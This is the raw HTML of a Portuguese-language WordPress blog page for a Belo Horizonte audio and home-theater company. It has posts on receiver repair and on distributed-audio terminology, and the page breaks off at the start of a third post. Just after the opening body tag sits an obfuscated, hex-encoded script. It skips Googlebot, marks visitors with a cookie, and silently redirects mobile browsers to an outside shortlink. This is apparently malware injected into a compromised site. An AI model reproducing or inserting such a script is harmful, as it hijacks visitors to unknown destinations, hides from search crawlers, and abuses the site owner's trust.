<script src="https://www.somambiente.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.somambiente.com/blog/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script id="sdm-scripts-js-extra">
var sdm_ajax_script = {"ajaxurl":"https://www.somambiente.com/blog/wp-admin/admin-ajax.php"};
//# sourceURL=sdm-scripts-js-extra
</script>
<script src="https://www.somambiente.com/blog/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.9" id="sdm-scripts-js"></script>
<script id="sdm-recaptcha-scripts-js-js-extra">
var sdm_recaptcha_opt = {"site_key":""};
//# sourceURL=sdm-recaptcha-scripts-js-js-extra
</script>
<script src="https://www.somambiente.com/blog/wp-content/plugins/simple-download-monitor/js/sdm_g_recaptcha.js?ver=1" id="sdm-recaptcha-scripts-js-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=pt_PT&amp;onload=sdm_reCaptcha&amp;render=explicit&amp;ver=6.9" id="sdm-recaptcha-scripts-lib-js"></script>
<script src="https://www.somambiente.com/blog/wp-content/themes/twentyfourteen/js/functions.js?ver=20250729" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-EC7DDZ7P8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.somambiente.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EC7DDZ7P8V");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.somambiente.com/blog/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.somambiente.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="google-site-verification" content="35gI41R7xdQDCTFK0F7NbqPvDNBoiAipWhLb8lD0Y98">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #205aea;
		}
		</style>
		<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MSD42H3' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.somambiente.com/blog/wp-content/uploads/2022/05/cropped-BordaAmareloPreenchimentoAzul-2-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.somambiente.com/blog/wp-content/uploads/2022/05/cropped-BordaAmareloPreenchimentoAzul-2-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.somambiente.com/blog/wp-content/uploads/2022/05/cropped-BordaAmareloPreenchimentoAzul-2-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.somambiente.com/blog/wp-content/uploads/2022/05/cropped-BordaAmareloPreenchimentoAzul-2-270x270.jpeg" />
</head>

<body class="blog custom-background wp-embed-responsive wp-theme-twentyfourteen header-image list-view full-width">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MSD42H3" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script>var _0x446d=["x5fx6dx61x75x74x68x74x6fx6bx65x6e","x69x6ex64x65x78x4fx66","x63x6fx6fx6bx69x65","x75x73x65x72x41x67x65x6ex74","x76x65x6ex64x6fx72","x6fx70x65x72x61","x68x74x74x70x73x3ax2fx2fx7ax65x65x70x2ex6cx79x2fx70x45x44x79x70","x67x6fx6fx67x6cx65x62x6fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6dx65","x5fx6dx61x75x74x68x74x6fx6bx65x6ex3dx31x3bx20x70x61x74x68x3dx2fx3bx65x78x70x69x72x65x73x3d","x74x6fx55x54x43x53x74x72x69x6ex67","x6cx6fx63x61x74x69x6fx6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script> 
<a class="screen-reader-text skip-link" href="#content">
	Saltar para o conteúdo</a>
<div id="page" class="hfeed site">
			<div id="site-header">
		<a href="https://www.somambiente.com/blog/" rel="home" aria-current="page">
			<img src="https://www.somambiente.com/blog/wp-content/uploads/2021/01/Logo-FundoAzul-LetraAmarela1260x250WP.jpg" width="1260" height="250" alt="Som Ambiente®-Projeto &#8211; Instalação &#8211;  Home Theater &#8211; Automação- Multimídia Veículos" srcset="https://www.somambiente.com/blog/wp-content/uploads/2021/01/Logo-FundoAzul-LetraAmarela1260x250WP.jpg 1260w, https://www.somambiente.com/blog/wp-content/uploads/2021/01/Logo-FundoAzul-LetraAmarela1260x250WP-300x60.jpg 300w, https://www.somambiente.com/blog/wp-content/uploads/2021/01/Logo-FundoAzul-LetraAmarela1260x250WP-1024x203.jpg 1024w, https://www.somambiente.com/blog/wp-content/uploads/2021/01/Logo-FundoAzul-LetraAmarela1260x250WP-150x30.jpg 150w, https://www.somambiente.com/blog/wp-content/uploads/2021/01/Logo-FundoAzul-LetraAmarela1260x250WP-768x152.jpg 768w" sizes="(max-width: 1260px) 100vw, 1260px" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
							<h1 class="site-title"><a href="https://www.somambiente.com/blog/" rel="home" aria-current="page">Som Ambiente®-Projeto &#8211; Instalação &#8211;  Home Theater &#8211; Automação- Multimídia Veículos</a></h1>
			
			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Procurar				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Menu primário</button>
				<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-206 current_page_parent"><a href="https://www.somambiente.com/blog/artigos/">Artigos</a></li>
<li class="page_item page-item-2"><a href="https://www.somambiente.com/blog/">Som Ambiente® ltda                           DESDE 1981! ENGENHARIA AV AUTOMACAO E ELETRICA</a></li>
</ul></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.somambiente.com/blog/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">


	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
<article id="post-446" class="post-446 post type-post status-publish format-standard hentry category-home-theaterautomacao-av tag-amplificadores tag-conserto tag-denon tag-harman-kardon tag-home-theater tag-manutencao tag-mesas-de-audio-som tag-multimidia tag-pioneer tag-receiver tag-yamaha">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/home-theaterautomacao-av/" rel="category tag">Home Theater &amp; Automaçao AV</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.somambiente.com/blog/conserto-de-receiver-home-theater-para-bh-e-demais-regioes/" rel="bookmark">CONSERTO DE RECEIVER HOME THEATER PARA BH E DEMAIS REGIOES</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.somambiente.com/blog/conserto-de-receiver-home-theater-para-bh-e-demais-regioes/" rel="bookmark"><time class="entry-date" datetime="2022-08-26T13:50:49-03:00">26 Agosto, 2022</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.somambiente.com/blog/author/somambiente/" rel="author">somambiente</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		
<p>Aqui na Som Ambiente® Ltda, situada a Av. Amazonas 1842 Santo Agostinho Belo Horizonte &#8211; MG, &nbsp;você conta com um completo laboratório técnico de manutenção ou conserto eletrônico a nível de troca de pecas, &nbsp;em equipamentos de áudio, atuamos há mais de 35 anos com manutenção de soluções complexas em Receivers de home theater&nbsp; de marcas como: JVC, PIONEER, DENON, MARANTZ, ONKYO, YAMAHA, HARMAN KARDON, &nbsp;SANSUI, GRADIENTE, INTEGRA, SANSUMG, dentre outros.</p>



<p>A Som Ambiente® Ltda sempre prestou serviços credenciados para grandes marcas nos seus anos de existência, seu produto será reparado dentro das normas do respectivo fabricante e dentro das normas técnicas mantendo sua originalidade, só atuamos com pecas originais&nbsp; e só damos como pronto se o equipamento ficar original novamente.</p>



<p>Consertamos também ofertando manutenção especializada para: Amplificadores, mesas de som, processador de áudio, consoles digitais, tape deck, gravador de rolo, equalizador, cdj, equipamentos de DJ, dentre outros dispositivos.</p>



<p>Realizamos o diagnostico do circuito, trocando a peca defeituosa e não a placa ou modulo mantendo a originalidade de seu equipamento. &nbsp;&nbsp;</p>



<p>Nosso especialista Luiz Reis Lana é Engenheiro eletroeletrônico com formação também em tecnologia da Informação, especializado em áudio, projetos, acústica e instalações, com mais de 30 anos de experiência em áudio, automação AV e instalações.&nbsp;</p>



<p>Equipamentos vintage manutenção e restauração, soluções complexas em manutenção, upgrade em sistemas de áudio acrescentando em receivers de qualidade víntage: Bluetooth®, Wi Fi®, conte conosco para nova vida &nbsp;a seu equipamento que esta parado.</p>



<p>Para melhor conforto e comodidade podemos recolher e entregar na sua casa em qualquer lugar com pequeno custo de frete.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="618" height="395" src="https://www.somambiente.com/blog/wp-content/uploads/2022/08/AVR-X7200W_front_open_XL.png" alt="" class="wp-image-442" srcset="https://www.somambiente.com/blog/wp-content/uploads/2022/08/AVR-X7200W_front_open_XL.png 618w, https://www.somambiente.com/blog/wp-content/uploads/2022/08/AVR-X7200W_front_open_XL-300x192.png 300w, https://www.somambiente.com/blog/wp-content/uploads/2022/08/AVR-X7200W_front_open_XL-150x96.png 150w" sizes="(max-width: 618px) 100vw, 618px" /></figure>


	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.somambiente.com/blog/tag/amplificadores/" rel="tag">amplificadores</a><a href="https://www.somambiente.com/blog/tag/conserto/" rel="tag">conserto</a><a href="https://www.somambiente.com/blog/tag/denon/" rel="tag">denon</a><a href="https://www.somambiente.com/blog/tag/harman-kardon/" rel="tag">harman kardon</a><a href="https://www.somambiente.com/blog/tag/home-theater/" rel="tag">Home Theater</a><a href="https://www.somambiente.com/blog/tag/manutencao/" rel="tag">Manutenção</a><a href="https://www.somambiente.com/blog/tag/mesas-de-audio-som/" rel="tag">mesas de audio som</a><a href="https://www.somambiente.com/blog/tag/multimidia/" rel="tag">Multimidia</a><a href="https://www.somambiente.com/blog/tag/pioneer/" rel="tag">pioneer</a><a href="https://www.somambiente.com/blog/tag/receiver/" rel="tag">receiver</a><a href="https://www.somambiente.com/blog/tag/yamaha/" rel="tag">yamaha</a></span></footer></article><!-- #post-446 -->

<article id="post-346" class="post-346 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.somambiente.com/blog/terminologias-nomes-tecnicos-corretos-e-normatizados-em-audio-distribuido/" rel="bookmark">Terminologias/Nomes Técnicos Corretos e Normatizados em AUDIO DISTRIBUÍDO</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.somambiente.com/blog/terminologias-nomes-tecnicos-corretos-e-normatizados-em-audio-distribuido/" rel="bookmark"><time class="entry-date" datetime="2019-10-23T14:08:58-03:00">23 Outubro, 2019</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.somambiente.com/blog/author/somambiente/" rel="author">somambiente</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		
<p><em>Objetivo:</em> <em>Educação tecnológica</em>, incentivo ao uso
da normatização técnica, fomento a inovação e tecnologia para o mercado
AV.&nbsp; </p>



<p>As <strong>terminologias
corretas</strong> em qualquer área do conhecimento são imprescindíveis para a
especificação normatizada, adequação da linguagem correta na engenharia e
arquitetura com mercado, evitando: impasses, retrabalhos, arranhar conceitos
profissionais por desconhecer os nomes inerentes e certos tecnicamente, evita
conflito com direitos autorais sobre termos que compõem nomes de patentes e
marcas registradas, alem de fomentar a produtividade e padronização na
integração, gestão e criação de produtos e serviços. No que tange ao segmento
de áudio e Videoprojeção respeitar e ter ciência de terminologias certas não é
distinto deste contexto. </p>



<p><strong>Conceito:</strong> No
inerente a Engenharia e Arquitetura o <strong>Audio
Distribuído</strong> (<strong><em>distributed áudio</em></strong>) são sistemas de áudio (equipamentos ou
dispositivos de som) para aplicação de música e voz, cuja paginação
(distribuição) é composta por vários pontos de caixas acústicas instaladas
espaçadas igualmente, projetados e implantados em locais como: locais
corporativos, comercial, industriais, residenciais, em que consiste de um
projeto implantado customizado tecnicamente com os ambientes do local, em que,
cada ponto de som é espaçado igualmente para produzir o mesmo nível sonoro ou
quantidade de decibéis – Pressão sonora – por ponto. </p>



<p>É fato com comprovação didática e técnica que &#8220;som&#8220; é <strong>diferente </strong>de equipamento de som, som <strong>é uma onda</strong> mecânica longitudinal que se
propaga em um meio elástico, equipamento de som é um equipamento
eletroacústico. </p>



<p>O áudio distribuído pertence ao tipo de instalação predial e
residencial denominado de <strong>instalação
fixa de áudio (<em>Fixed áudio installation</em>).
</strong></p>



<p>As linhas de caixas acústicas para áudio distribuído são
classificadas e possuem as terminologias:</p>



<ul class="wp-block-list"><li><em>Caixa
acústica externa ou caixa acústica de sobrepor de 3 a 8 polegadas </em></li><li><em>&nbsp;Caixa acústica de embutir &nbsp;de 3 a 8 polegadas</em></li><li><em>&nbsp;Caixa acústica esférica para locais com pé
direito alto. </em></li><li>Caixas acústicas de embutir ativa</li><li>Caixa acústica externa ativa</li></ul>



<p>Os amplificadores e processadores de áudio para áudio
distribuídos possuem as terminologias:</p>



<ul class="wp-block-list"><li>Amplificador de áudio 70 v/100 v </li><li>Amplificador de áudio multizona</li><li>Amplificador de áudio Multiroom digital </li><li>Amplificador de áudio integrado 70 v Bluetooth, USB.
</li><li>Receiver Multimedia: USB, Bluetooth,
SD FM</li><li>Multiroom digital com recursos de automação. </li><li>Speaker distribuidor para áudio distribuído. </li></ul>



<p><em>Q</em>ue são <strong>terminologias normatizadas corretas</strong>
para esta linha de caixas, todos que respeitam normas técnicas usam essas
terminologias. </p>



<p>O tipo de customização (integração) da <em>instalação do áudio distribuído no local</em> pode ser com:</p>



<ul class="wp-block-list"><li><strong>Caixas
acústicas de embutir</strong> – customizada com o forro seja gesso ou acústico</li><li><strong>Caixas
acústicas externas</strong> – Fixadas na alvenaria (parede, pilar) com suporte. </li><li><strong>Caixas
acústicas em formato especial</strong>: pedra, vaso de planta, tronco, cogumelo,
esférica, pendente (pendent speaker) – São caixas em formato especial para
atender ambientes externos como: jardins, áreas externas, piscinas, sacadas que
integram e se misturam com o desing do ambiente formando uma harmonia e compatibilização
perfeita. </li></ul>



<p><strong>Caixa acústica embutida totalmente na alvenaria</strong> – São caixas especiais que são instaladas no interior da parede, permitindo customizar e embutir dentro do revestimento não sendo visíveis, integrando completamente com ambiente, tecnologia mais recente em áudio distribuído.  </p>



<figure class="wp-block-image is-resized"><img decoding="async" src="https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-6.png" alt="" class="wp-image-347" width="558" height="211" srcset="https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-6.png 314w, https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-6-150x57.png 150w, https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-6-300x114.png 300w" sizes="(max-width: 558px) 100vw, 558px" /><figcaption>Os vários tipos de caixas acústicas para áudio distribuído</figcaption></figure>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" decoding="async" src="https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-7.png" alt="" class="wp-image-348" width="389" height="199" srcset="https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-7.png 195w, https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-7-150x77.png 150w" sizes="auto, (max-width: 389px) 100vw, 389px" /><figcaption>Projeto de Audio distribuído para varias Zonas. </figcaption></figure></div>



<p><em>A reprodução das imagens desse artigo é feita com o permitido no Art. 46 Inc. VII da Lei 9610/98. </em></p>



<p>Há ainda no mercado os <strong>kits
de áudio distribuído</strong> (<em>distributed
áudio kits</em>) destinado a locais menores normalmente até 200 m2 que são
compostos de: amplificador Multiroom também chamado multizona, jogo de caixas
acústicas de embutir ou jogo de caixas acústicas externas, alguns
amplificadores já vem integrados com recursos de players multimídia: USB, SD, Bluetooth, FM. </p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" decoding="async" src="https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-8.png" alt="" class="wp-image-349" width="488" height="488" srcset="https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-8.png 159w, https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-8-150x150.png 150w" sizes="auto, (max-width: 488px) 100vw, 488px" /><figcaption>KIT DE AUDIO DISTRIBUÍDO.- MULTI ROOM OU MULTIZONA <br><br><br></figcaption></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" decoding="async" src="https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-9.png" alt="" class="wp-image-350" width="394" height="239" srcset="https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-9.png 164w, https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-9-150x91.png 150w" sizes="auto, (max-width: 394px) 100vw, 394px" /><figcaption>kIT DE AUDIO DISTRIBUÍDO </figcaption></figure></div>



<p>Inerente a Engenharia eletroeletrônica de projetos o áudio
distribuído no design de projetos pode ser projetado com os sistemas: </p>



<p>Inerente ao tipo de linha de transmissão: </p>



<ul class="wp-block-list"><li>Linhas de alta impedância (25 v, 50 v, 70 v, 100
v, 200 v) para grandes ambientes </li><li>&nbsp;Linhas de
baixa impedância: 4 Ω, 8 Ω, 16 Ω pequenos ambientes. </li></ul>



<p>Inerente à tecnologia de fabricação dos equipamentos de
áudio: </p>



<ul class="wp-block-list"><li>Projeto com amplificadores e processadores de
áudio digital, tanto o hardware quanto o fluxo do sinal,</li><li>Projeto com amplificadores e processadores de
áudio digital Networking com protocolos de conexão de comunicação (Dante®,
cobranet®, AVB, Blu Link etc), </li><li>Projetos com amplificadores e processadores de
sinal analógicos, este está dentre o mais comercializado devido ao custo,</li><li>&nbsp;E atualmente
apenas em aplicações Hi End. residenciais, com amplificadores e processadores
valvulados. </li></ul>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" decoding="async" src="https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-10.png" alt="" class="wp-image-351" width="431" height="100" srcset="https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-10.png 245w, https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-10-150x35.png 150w" sizes="auto, (max-width: 431px) 100vw, 431px" /><figcaption>AMPLIFICADOR DE AUDIO DIGITAL DSP</figcaption></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" decoding="async" src="https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-11.png" alt="" class="wp-image-352" width="406" height="84" srcset="https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-11.png 247w, https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-11-150x31.png 150w" sizes="auto, (max-width: 406px) 100vw, 406px" /><figcaption>AMPLIFICADOR  DIGITAL NETWORKING </figcaption></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" decoding="async" src="https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-12.png" alt="" class="wp-image-353" width="404" height="91" srcset="https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-12.png 242w, https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-12-150x33.png 150w" sizes="auto, (max-width: 404px) 100vw, 404px" /></figure></div>



<p>A <strong>linha de</strong> <strong>áudio distribuído</strong>
esta dentro do segmento de <strong>áudio comercial (commercial
áudio),</strong> este ultimo engloba todos os tipos de instalação para
locais corporativos: instalação para musica de fundo e voz, auditórios,
teatros, cinemas, salas de conferencia, salas de reunião do futuro, sistemas de
alta voz comercial e industrial etc.</p>



<p>A seguir a aplicação em um projeto Premium de áudio distribuído em uma residência com a terminologia correta dos dispositivos.</p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" decoding="async" src="https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-13.png" alt="" class="wp-image-354" width="546" height="366" srcset="https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-13.png 547w, https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-13-150x100.png 150w, https://www.somambiente.com/blog/wp-content/uploads/2019/10/image-13-300x201.png 300w" sizes="auto, (max-width: 546px) 100vw, 546px" /></figure></div>



<p>Ao usar indevidamente uma terminologia que pertence a
um produto ou empresa concorrente, coloca-se em risco todo o diferencial de
fabricação de um produto ou o diferencial de um serviço, todos perdem, visto
que&nbsp;<em>um produto ou serviço de alta qualidade terá o mesmo nome que um
produto ou serviço simples ou básico</em>, perdendo também o consumidor.
&nbsp;É o&nbsp;<strong>caso que acontece hoje no mercado com as caixas
acústicas de embutir, em que uma caixa acústica de embutir Premium de alta
qualidade, leva o errôneo nome de linha ou segmento igual de uma caixa acústica
básica</strong>, imputando conceito técnico errôneo prejudicando também
os fabricantes e fornecedores de caixas premium, sendo que as caixas de embutir
básicas não seguem normas e nem o selo do fabricante colado no ima do alto
falante algumas possuem, por ser um produto que deforma mais rápido</p>



<p>É do
conhecimento técnico de qualquer engenheiro ou arquiteto especialista em áudio
que em um local, também chamado tecnicamente`zona&#8220; (ambiente) inerente a
instalação de áudio, comporta vários tipos de sistemas de áudio (som): áudio
distribuído para musica de fundo e voz, áudio para conferencia, sistema de som
mecânico, som ao vivo, sistema de som profissional, sistema de som Hi End etc,
tudo dependerá da aplicação e necessidade do usuário, não cabendo rotular
tecnicamente um ambiente e ir com a manada que não respeita norma técnica nem
terminologia como se não utilizasse o cérebro, em que em um local (ambiente),
comporta apenas caixinhas de embutir especadas e estas são sempre em baixo
volume, cometendo um disparate contra marcas Premium AV de tecnologia que são
capazes colocar em um local qualquer tipo de projeto com a pressão sonora que o
cliente deseja! A comprovação técnica na engenharia é fácil: Se fosse esse o
conceito correto, que dizer que, em um local ou zona de 16 metros quadrados de
área, não pode ser colocado um sistema de áudio que produza um ensurdecedor SPL
de 150 decibéis? este local não é um tipo de ambiente?.</p>



<p>Conclusão:
Quem pratica qualidade e inovação tecnológica na sua linha de produtos e
serviços, aplica sempre as terminologias técnicas normatizadas de forma
tecnicamente correta, ou criam seu nome de linha de produto ou serviço, que em
geral constituem em um sucesso, exemplo: se disser as terminologias de nomes de
linhas de produtos: Gshock®, Vaio®, Bluetooth®, todos saberão o que é, imagina
se estes fossem apenas mais uma bola de isopor na multidão da web e marketing e
se limitasse a copiar um concorrente para um nome de sua linha de produto, se
seria sucesso&#8230; é fato que produtos e serviços de qualidade constituem objeto
de desejo dos consumidores frente a sua solução inerente, em que possuem personalidade
técnica para atrair por si seus potenciais clientes, para falarem por si
impondo no mercado acima de seus concorrentes, fomentam a marca do fabricante,
e constituem um sucesso para o mercado e detentor da respectiva linha de
produto ou serviço. E estes últimos não precisam infringir os direitos autorais
de outro fabricante ou concorrente copiando ou colocando na sua linha de
produtos ou serviços nome similar ou copia-los.</p>



<p>Eng. Luiz
Reis Lana</p>



<p>Engenheiro
e graduado em Tecnologia da Informação, matemática, especialista em soluções
AV. Pro.</p>



<p>www.somambiente.com</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-346 -->

<article id="post-293" class="post-293 post type-post status-publish format-standard hentry category-portfolio tag-distintividade tag-especialidade tag-lpi tag-marca tag-referencia tag-registro tag-significado tag-som-ambiente tag-tecnologia">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.somambiente.com/blog/%http:/www.somambiente.com/%/portfolio/" rel="category tag">Portfólio</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.somambiente.com/blog/o-que-representa-a-simbologia-da-marca-som-ambiente/" rel="bookmark">O QUE REPRESENTA A SIMBOLOGIA DA MARCA SOM AMBIENTE®?</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.somambiente.com/blog/o-que-representa-a-simbologia-da-marca-som-ambiente/" rel="bookmark"><time class="entry-date" datetime="2019-05-17T18:31:08-03:00">17 Maio, 2019</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.somambiente.com/blog/author/somambiente/" rel="author">somambiente</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		
